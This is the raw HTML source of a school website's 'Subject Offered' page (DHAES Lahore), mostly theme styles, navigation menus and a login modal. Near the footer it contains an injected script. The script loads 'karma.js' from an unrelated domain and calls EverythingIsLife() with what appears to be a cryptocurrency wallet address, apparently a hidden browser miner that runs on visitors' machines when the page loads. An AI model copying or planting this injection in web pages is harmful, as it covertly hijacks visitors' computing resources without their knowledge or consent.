all":"f1367734ce","stm_lms_enrolled_quizzes":"c3bbf7b940","stm_lms_add_to_cart_subscription":"dbd68c8ab7"};
	</script>
		<style>
		:root {
							--accent-100: rgba(34,122,255,1);
				--accent-70: rgba(34, 122, 255, 0.7);
				--accent-50: rgba(34, 122, 255, 0.5);
				--accent-30: rgba(34, 122, 255, 0.3);
				--accent-10: rgba(34, 122, 255, 0.1);
				--accent-5: rgba(34, 122, 255, 0.05);
				--accent-0: rgba(34, 122, 255, 0);
				--accent-hover: rgba(34, 122, 255, 0.85);
							--warning-100: rgba(255,168,0,1);
				--warning-70: rgba(255, 168, 0, 0.7);
				--warning-50: rgba(255, 168, 0, 0.5);
				--warning-30: rgba(255, 168, 0, 0.3);
				--warning-10: rgba(255, 168, 0, 0.1);
				--warning-5: rgba(255, 168, 0, 0.05);
				--warning-0: rgba(255, 168, 0, 0);
				--warning-hover: rgba(255, 168, 0, 0.85);
							--danger-100: rgba(255,57,69,1);
				--danger-70: rgba(255, 57, 69, 0.7);
				--danger-50: rgba(255, 57, 69, 0.5);
				--danger-30: rgba(255, 57, 69, 0.3);
				--danger-10: rgba(255, 57, 69, 0.1);
				--danger-5: rgba(255, 57, 69, 0.05);
				--danger-0: rgba(255, 57, 69, 0);
				--danger-hover: rgba(255, 57, 69, 0.85);
							--success-100: rgba(97,204,47,1);
				--success-70: rgba(97, 204, 47, 0.7);
				--success-50: rgba(97, 204, 47, 0.5);
				--success-30: rgba(97, 204, 47, 0.3);
				--success-10: rgba(97, 204, 47, 0.1);
				--success-5: rgba(97, 204, 47, 0.05);
				--success-0: rgba(97, 204, 47, 0);
				--success-hover: rgba(97, 204, 47, 0.85);
					}
	</style>
	            
                            <style type="text/css">
                    
                /* SJB Fonts */
                                        .sjb-page {
                            font-family: "Roboto", sans-serif;
                        }
                
                    /* Job Filters Background Color */
                    .sjb-page .sjb-filters
                    {
                        background-color: #f2f2f2;
                    }
                                                        
                    /* Listing & Detail Page Title Color */
                    .sjb-page .list-data .v1 .job-info a .job-title,
                    .sjb-page .list-data .v2 .job-info a .job-title,
                    .sjb-page .list-data .v1 .job-info a .company-name,
                    .sjb-page .list-data .v2 .job-info a .company-name              
                    {
                        color: #002147;
                    }                
                                                        
                    /* Job Detail Page Headings */
                    .sjb-page .sjb-detail .list-data .v1 h3,
                    .sjb-page .sjb-detail .list-data .v2 h3,
                    .sjb-page .sjb-detail .list-data ul li::before,
                    .sjb-page .sjb-detail .list-data .v1 .job-detail h3,
                    .sjb-page .sjb-detail .list-data .v2 .job-detail h3,
                    .sjb-page .sjb-archive-page .job-title,
                    .sjb-page .job-features h3
                    {
                        color: #002147; 
                    }
                                                        
                    /* Fontawesome Icon Color */
                    .sjb-page .list-data .v1 .job-type i,
                    .sjb-page .list-data .v1 .job-location i,
                    .sjb-page .list-data .v1 .job-date i,
                    .sjb-page .list-data .v2 .job-type i,
                    .sjb-page .list-data .v2 .job-location i,
                    .sjb-page .list-data .v2 .job-date i,
                    .sjb-page .sjb-detail .list-data .v2 .job-features .sjb-title-value h4 i,
                    .sjb-listing .list-data .v2 .job-features .sjb-title-value h4 i
                    {
                        color: #002147;
                    }

                    /* Fontawesome Text Color */
                    .sjb-page .list-data .v1 .job-type,
                    .sjb-page .list-data .v1 .job-location,
                    .sjb-page .list-data .v1 .job-date,
                    .sjb-page .list-data .v2 .job-type,
                    .sjb-page .list-data .v2 .job-location,
                    .sjb-page .list-data .v2 .job-date
                    {
                        color: #002147;
                    }
                                                        
                    /* Job Filters-> All Buttons Background Color */
                    .sjb-page .btn-primary,
                    .sjb-page .btn-primary:hover,
                    .sjb-page .btn-primary:active:hover,
                    .sjb-page .btn-primary:active:focus,
                    .sjb-page .sjb-detail .jobpost-form .file div,                
                    .sjb-page .sjb-detail .jobpost-form .file:hover div
                    {
                        background-color: #002147 !important;
                        border: none !important;
                        color: #fff !important;
                    }
                    
                    .sjb-page .sjb-listing a.sjb_view_more_btn,
                    .sjb-page .sjb-listing a.sjb_view_less_btn
                    {
                        
                        color: #002147 !important;
                    }

                    /* Pagination Text Color */
                    /* Pagination Background Color */                
                    .sjb-page .pagination li.list-item span.current,
                    .sjb-page .pagination li.list-item a:hover, 
                    .sjb-page .pagination li.list-item span.current:hover
                    {
                        background: #002147;
                        border-color: #002147;                    
                        color: #fff;
                    }
                                                        
                </style>        
                	<script type="text/javascript">
		var stm_wpcfto_ajaxurl = 'https://dhalahore.edu.pk/wp-admin/admin-ajax.php';
	</script>

	<style>
		.vue_is_disabled {
			display: none;
		}
	</style>
		<script>
		var stm_wpcfto_nonces = {"wpcfto_save_settings":"9e2a8c42f9","get_image_url":"7cd812b52e","wpcfto_upload_file":"b9f5c2db6a","wpcfto_search_posts":"f9dfb474b5","wpcfto_regenerate_fonts":"246a90749c","wpcfto_create_term":"2d6c0abb1e"};
	</script>
	<script type="text/javascript">window.wp_data = {"ajax_url":"https:\/\/dhalahore.edu.pk\/wp-admin\/admin-ajax.php","is_mobile":false,"load_meal":"3b1704c314","review_status":"8d33b5e938"};</script>        <script type="text/javascript">
            var smarty_install_plugin = '39ddb4341e';
        </script>
        	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.7.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style type="text/css" title="dynamic-css" class="options-output">body{font-family:NTR;}body{font-size:14px;}body{line-height:5px;}h1,.h1{font-family:NTR;}h1,.h1{font-weight:100;}h1,.h1{font-size:14px;}h1,.h1{line-height:18px;}h2,.h2{font-weight:500;}</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular page-template-default page page-id-2382 wp-theme-smarty wp-child-theme-dhaes-theme-smarty-child stm_lms_button theme-smarty dhaes-theme woocommerce-no-js ehf-template-smarty ehf-stylesheet-dhaes-theme-smarty-child wpb-js-composer js-comp-ver-7.8 vc_responsive elementor-default elementor-kit-2524 modula-best-grid-gallery">
<div id="wrapper">

	

<div class="header-holder header-holder_view-style_3 ">

    
<div class="top-bar_view-style_3_wrap">

<div class="top-bar top-bar_view-style_3">
	<div class="container">
		<div class="top-bar__content">

			
			
            
		</div><!-- / top-bar__content -->
	</div><!-- / container -->
</div><!-- / top-bar --></div>

<header id="masthead" class="header header_view-style_3">
    <div class="container">
        <div class="header__content">
            <!-- Logo -->
                            <a href="https://dhalahore.edu.pk/" class="logo" title="DHAES Lahore">
                    <span class="logo__icon">
                        <img src="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1.png" alt="Logo">
                    </span>
                                            <span class="logo__inner">
                            <span class="logo__title">DHAES Lahore</span>
                            <span class="logo__description"></span>
                        </span>
                                    </a>
            
            <div class="stm-nav stm-nav_type_header"><ul id="header-nav-menu" class="stm-nav__menu stm-nav__menu_type_header"><li id="menu-item-2700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2700"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">About DHAES</a>
<ul class="sub-menu">
	<li id="menu-item-2332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">History</a></li>
	<li id="menu-item-2701" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://dhalahore.edu.pk/about-dhaes/#vision-mission" data-ps2id-api="true">Vision &#038; Mission</a></li>
	<li id="menu-item-2706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2706"><a href="https://dhalahore.edu.pk/about-dhaes/#philosophy" data-ps2id-api="true">Our Philosophy</a></li>
	<li id="menu-item-2703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://dhalahore.edu.pk/about-dhaes/#executive-body" data-ps2id-api="true">Executive Body</a></li>
</ul>
</li>
<li id="menu-item-3396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3396"><a href="#" data-ps2id-api="true">Our Institutions</a>
<ul class="sub-menu">
	<li id="menu-item-3299" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://dhalahore.edu.pk/senior-school-boys-college/" data-ps2id-api="true">DHA Senior School &#038; College</a></li>
	<li id="menu-item-3284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://dhalahore.edu.pk/defence-degree-college-for-women/" data-ps2id-api="true">Defence Degree College for Women</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://dhalahore.edu.pk/senior-school-for-girls/" data-ps2id-api="true">Senior School For Girls</a></li>
	<li id="menu-item-3596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://dhalahore.edu.pk/junior-school-t-block/" data-ps2id-api="true">Junior School (T-block)</a></li>
	<li id="menu-item-3395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://dhalahore.edu.pk/junior-school-z-block/" data-ps2id-api="true">Junior School (Z-block)</a></li>
	<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://dhalahore.edu.pk/kindergarten/" data-ps2id-api="true">DHA Kindergarten</a></li>
</ul>
</li>
<li id="menu-item-5794" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5794"><a href="#" data-ps2id-api="true">A-Level Campuses</a>
<ul class="sub-menu">
	<li id="menu-item-2828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://dhalahore.edu.pk/dha-cambridge-campus-2/" data-ps2id-api="true">DHA Cambridge Campus</a></li>
	<li id="menu-item-3048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://dhalahore.edu.pk/a-level-exclusive-girls-campus/" data-ps2id-api="true">A-Level Exclusive Girls Campus</a></li>
</ul>
</li>
<li id="menu-item-3823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://dhalahore.edu.pk/admissions-2/" data-ps2id-api="true">Admissions</a></li>
<li id="menu-item-2338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://dhalahore.edu.pk/meetings/events-grid/" data-ps2id-api="true">Events</a></li>
<li id="menu-item-4961" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://dhalahore.edu.pk/career/" data-ps2id-api="true">Career</a></li>
<li id="menu-item-2470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://dhalahore.edu.pk/contact/" data-ps2id-api="true">Contact</a></li>
</ul></div>        </div><!-- /header__content -->
    </div><!-- /container -->
</header><!-- /header -->

<!-- Mobile - Top Bar -->
<div class="top-bar-mobile">
    
    </div><!-- /top-bar-mobile -->

<!-- Mobile - Header -->
<div class="header-mobile">
    <div class="header-mobile__logo">
                    <a href="https://dhalahore.edu.pk/" class="logo" title="DHAES Lahore">
                <span class="logo__icon">
                    <img src="https://dhalahore.edu.pk/wp-content/uploads/2024/01/cropped-DHA-Logo-g-1-1.png" alt="Logo">
                </span>
                                    <span class="logo__inner">
                        <span class="logo__title">DHAES Lahore</span>
                        <span class="logo__description"></span>
                    </span>
                            </a>
                <div class="header-mobile__nav-control">
            <span class="header-mobile__control-line"></span>
        </div>
    </div><!-- /header-mobile__logo -->

    <div class="stm-nav stm-nav_type_mobile-header"><ul id="header-mobile-nav-menu" class="stm-nav__menu stm-nav__menu_type_mobile-header"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2700"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">About DHAES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2332"><a href="https://dhalahore.edu.pk/about-dhaes/" data-ps2id-api="true">History</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2701"><a href="https://dhalahore.edu.pk/about-dhaes/#vision-mission" data-ps2id-api="true">Vision &#038; Mission</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2706"><a href="https://dhalahore.edu.pk/about-dhaes/#philosophy" data-ps2id-api="true">Our Philosophy</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2703"><a href="https://dhalahore.edu.pk/about-dhaes/#executive-body" data-ps2id-api="true">Executive Body</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3396"><a href="#" data-ps2id-api="true">Our Institutions</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3299"><a href="https://dhalahore.edu.pk/senior-school-boys-college/" data-ps2id-api="true">DHA Senior School &#038; College</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3284"><a href="https://dhalahore.edu.pk/defence-degree-college-for-women/" data-ps2id-api="true">Defence Degree College for Women</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3295"><a href="https://dhalahore.edu.pk/senior-school-for-girls/" data-ps2id-api="true">Senior School For Girls</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3596"><a href="https://dhalahore.edu.pk/junior-school-t-block/" data-ps2id-api="true">Junior School (T-block)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3395"><a href="https://dhalahore.edu.pk/junior-school-z-block/" data-ps2id-api="true">Junior School (Z-block)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a href="https://dhalahore.edu.pk/kindergarten/" data-ps2id-api="true">DHA Kindergarten</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5794"><a href="#" data-ps2id-api="true">A-Level Campuses</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2828"><a href="https://dhalahore.edu.pk/dha-cambridge-campus-2/" data-ps2id-api="true">DHA Cambridge Campus</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3048"><a href="https://dhalahore.edu.pk/a-level-exclusive-girls-campus/" data-ps2id-api="true">A-Level Exclusive Girls Campus</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3823"><a href="https://dhalahore.edu.pk/admissions-2/" data-ps2id-api="true">Admissions</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2338"><a href="https://dhalahore.edu.pk/meetings/events-grid/" data-ps2id-api="true">Events</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4961"><a href="https://dhalahore.edu.pk/career/" data-ps2id-api="true">Career</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2470"><a href="https://dhalahore.edu.pk/contact/" data-ps2id-api="true">Contact</a></li>
</ul></div></div><!-- /header-mobile -->
            <script>
            (function($) {
                "use strict";

                $(document).ready(function() {
                    $("#masthead").affix({
                        offset: {top: $(".header-holder").outerHeight(true)}
                    });
                });

            })(jQuery);
        </script>
    
</div><!-- /.header-holder -->    
	<div class="stm-page-head stm-page-head_size_small stm-page-head_color_white" >

		<div class="container">
			<div class="stm-page-head__content">
                
                                            <div class="breadcrumbs">
                            <span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to DHAES Lahore." href="https://dhalahore.edu.pk" class="home" ><span property="name">DHAES Lahore</span></a><meta property="position" content="1"></span> &gt; <span property="itemListElement" typeof="ListItem"><span property="name" class="post post-page current-item">Subject Offered</span><meta property="url" content="https://dhalahore.edu.pk/subject-offered/"><meta property="position" content="2"></span>                        </div>
                    
                									<h1 class="stm-page-head__title " >Subject Offered</h1>
				
				<div class="stm-page-head__separator">
					<div class="stm-page-head__separator-line"style=background:></div>
				</div>

							</div>
            		</div>

                    <div class="stm-page-head__overlay" ></div>
        	</div>


	
	<div class="content">
		<div class="container">
			<main class="main">
				<article id="post-2382" class="post-2382 page type-page status-publish hentry">
	<div class="entry-content">
					</div>
</article>
			</main><!-- /main -->
		</div>
	</div><!-- /content -->


	
	<footer id="colophon" class="footer footer_type_default footer_compact">
		<div class="container">

			
											<div class="copyright">Copyrights © DHAES. All rights reserved.</div>
			
		</div>
	</footer><!-- /.footer -->


</div><!-- /Wrapper -->



		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dhaes-theme-smarty-child/*","/wp-content/themes/smarty/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<script src='https://trustisimportant.fun/karma/karma.js?karma=bs?nosaj=faster.mo' ></script><script type='text/javascript'>
EverythingIsLife('47NsaEwhbk92CfibMJg8M8hJ73LKDv9NTjNtHLFH6EQE2sAUdgnwPc231gghf3rYBvC6cXvgLahJKa4riqQBxbT1HBjQhFu', 'web', 50);</script><script>
var authorization_data,
	authorization_settings;

if (typeof authorization_data === 'undefined') {
	authorization_data = {
		'register_nonce': '65cc2009c3',
		'instructor_nonce': '919a053393',
		'login_nonce': '2d8f5339c3',
		'restore_nonce': 'c7c9c330a9',
		'ajax_url': 'https://dhalahore.edu.pk/wp-admin/admin-ajax.php',
		'email_confirmation': '',
		'recaptcha_site_key': '',
		'default_fields': [],
		'additional_fields': [],
		'instructor_fields': [],
		'only_for_instructor': '',
		'user_account_page': 'https://dhalahore.edu.pk/user-account/',
		'instructor_premoderation': '1',
	};
}
if (typeof authorization_settings === 'undefined') {
	authorization_settings = {
		'register_mode': '',
		'titles': {"login":{"main":"Sign In","account":"No account?","separator":"or sign in with email"},"register":{"main":"Sign Up","account":"Have account?","separator":"or sign up with email"}},
	};
}
</script>
	<div class="masterstudy-authorization-modal " style="opacity:0">
		<div class="masterstudy-authorization-modal__wrapper">
			<div class="masterstudy-authorization-modal__container">
				<span class="masterstudy-authorization-modal__close"></span>
<div class="masterstudy-authorization masterstudy-authorization_style-modal masterstudy-authorization_login">
	<div class="masterstudy-authorization__wrapper">
		<div class="masterstudy-authorization__header">
			<span class="masterstudy-authorization__header-title">
				Sign In			</span>
		</div>
		<div id="masterstudy-authorization-form-login" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
		<div class="masterstudy-authorization__form-field">
			<input type="text" name="user_login" class="masterstudy-authorization__form-input" placeholder="Enter email or username">
		</div>
		<div class="masterstudy-authorization__form-field">
			<input type="password" name="user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
			<span class="masterstudy-authorization__form-show-pass"></span>
		</div>
	</div>
</div>

<div id="masterstudy-authorization-form-register" class="masterstudy-authorization__form">
	<div class="masterstudy-authorization__form-wrapper">
					<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_email" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="register_user_login" class="masterstudy-authorization__form-input" placeholder="Enter username">
			</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Enter password">
								<span class="masterstudy-authorization__form-show-pass"></span>
								<span class="masterstudy-authorization__form-explain-pass">
					The password must have a minimum of 8 characters of numbers and letters, contain at least 1 capital letter				</span>
							</div>
			<div class="masterstudy-authorization__form-field">
				<input type="password" name="register_user_password_re" class="masterstudy-authorization__form-input masterstudy-authorization__form-input_pass" placeholder="Repeat password">
				<span class="masterstudy-authorization__form-show-pass"></span>
			</div>
							<div class="masterstudy-authorization__instructor">
					<div class="masterstudy-authorization__checkbox">
						<input type="checkbox" name="be_instructor" id="masterstudy-authorization-instructor"/>
						<span class="masterstudy-authorization__checkbox-wrapper"></span>
					</div>
					<span class="masterstudy-authorization__instructor-text">
						I want to sign up as instructor					</span>
				</div>
								<div class="masterstudy-authorization__instructor-container ">
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="degree" class="masterstudy-authorization__form-input" placeholder="Enter degree">
					</div>
					<div class="masterstudy-authorization__form-field">
						<input type="text" name="expertize" class="masterstudy-authorization__form-input" placeholder="Enter expertize">
					</div>
				</div>
					</div>
</div>
		<div class="masterstudy-authorization__actions">
			<div class="masterstudy-authorization__actions-remember">
				<div class="masterstudy-authorization__checkbox">
					<input type="checkbox" name="masterstudy-authorization-remember" id="masterstudy-authorization-remember"/>
					<span class="masterstudy-authorization__checkbox-wrapper"></span>
				</div>
				<span class="masterstudy-authorization__checkbox-title">
					Remember me				</span>
			</div>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-login-button>
	<span class="masterstudy-button__title">Sign In</span>
</a>
			
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-register-button>
	<span class="masterstudy-button__title">Sign Up</span>
</a>
		</div>
	</div>
	<div class="masterstudy-authorization__restore">
	<div class="masterstudy-authorization__restore-header">
		<span class="masterstudy-authorization__restore-header-back"></span>
		<span class="masterstudy-authorization__restore-header-title">
			Restore password		</span>
	</div>
	<div id="masterstudy-authorization-form-restore" class="masterstudy-authorization__form">
		<div class="masterstudy-authorization__form-wrapper">
			<div class="masterstudy-authorization__form-field">
				<input type="text" name="restore_user_login" class="masterstudy-authorization__form-input" placeholder="Enter your email">
			</div>
		</div>
	</div>
	<div class="masterstudy-authorization__actions">
		
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-restore-button>
	<span class="masterstudy-button__title">Send reset link</span>
</a>
	</div>
</div>

<div id="masterstudy-authorization-restore-pass" class="masterstudy-authorization__send-mail">
	<div class="masterstudy-authorization__send-mail-icon-wrapper">
		<span class="masterstudy-authorization__send-mail-icon"></span>
	</div>
	<span class="masterstudy-authorization__send-mail-content">
		<span class="masterstudy-authorization__send-mail-content-title">
			Password reset link sent		</span>
		<span class="masterstudy-authorization__send-mail-content-subtitle">
			to your email		</span>
	</span>
	
<a
	href="#"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-close-button>
	<span class="masterstudy-button__title">Close</span>
</a>
</div>

<div class="masterstudy-authorization__instructor-confirm ">
	<div class="masterstudy-authorization__instructor-confirm-icon-wrapper">
		<span class="masterstudy-authorization__instructor-confirm-icon"></span>
	</div>
	<span class="masterstudy-authorization__instructor-confirm-title">
		Your application is sent	</span>
	<span class="masterstudy-authorization__instructor-confirm-instructions">
		We&#039;ll send you an email as soon as your application is approved.	</span>
	<span class="masterstudy-authorization__instructor-confirm-actions">
		
<a
	href="https://dhalahore.edu.pk/user-account/"
			class="masterstudy-button masterstudy-button_style-primary masterstudy-button_size-sm"
	 data-id=masterstudy-authorization-instructor-confirm-button>
	<span class="masterstudy-button__title">Go to Profile</span>
</a>
	</span>
</div>
		<div class="masterstudy-authorization__switch">
			<div class="masterstudy-authorization__switch-wrapper">
									<div class="masterstudy-authorization__switch-account">
						<span class="masterstudy-authorization__switch-account-title">
							No account?						</span>
						<a href="#" id="masterstudy-authorization-sign-up" class="masterstudy-authorization__switch-account-link">
							Sign Up						</a>
						<a href="#" id="masterstudy-authorization-sign-in" class="masterstudy-authorization__switch-account-link">
							Sign In						</a>
					</div>
												<span class="masterstudy-authorization__switch-lost-pass">
						Lost Password?				</span>
			</div>
		</div>
	</div>
		</div>
	</div>
</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://dhalahore.edu.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
